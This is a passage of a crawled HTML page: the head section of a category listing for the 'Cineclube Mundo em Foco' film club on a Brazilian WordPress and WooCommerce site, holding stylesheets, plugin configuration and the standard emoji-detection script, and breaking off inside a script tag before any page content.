

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundoemfoco.org/category/mundo-em-foco/cineclube-mundo-em-foco/page/2/
body_size: 31129
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Cineclube Mundo em Foco &#8211; Página: 2 &#8211; Mundo em Foco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mundo em Foco &raquo;" href="https://www.mundoemfoco.org/feed/" />
<link rel="alternate" type="text/calendar" title="Mundo em Foco &raquo; do iCal Feed" href="https://www.mundoemfoco.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para Mundo em Foco &raquo; Cineclube Mundo em Foco" href="https://www.mundoemfoco.org/category/mundo-em-foco/cineclube-mundo-em-foco/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundoemfoco.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=9f7d0d9d5aaa857d099acec85cab5920"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wooco-blocks-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/blocks.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.1/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wdp-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/css/frontend.css?ver=4.5.10' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='openpix_frontend_css-css' href='https://www.mundoemfoco.org/wp-content/plugins/openpix-for-woocommerce/assets/thankyou.css?ver=1.0' media='' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/frontend.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.9' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.6/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="awd-script-js-extra">
var awdajaxobject = {"url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","nonce":"5f395c50e6","priceGroup":"","dynamicPricing":"","variablePricing":"","thousandSeparator":".","decimalSeparator":","};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/js/frontend.js?ver=4.5.10" id="awd-script-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-variacao-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="calculator-js"></script>
<script id="wp-nonce-melhor-evio-wp-api-js-after">
var wpApiSettingsMelhorEnvio = {"nonce_configs":"dc25f0f3e8","nonce_orders":"5108818af9","nonce_tokens":"1142cb9c48","nonce_users":"1fdbf1bfd7"};
</script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
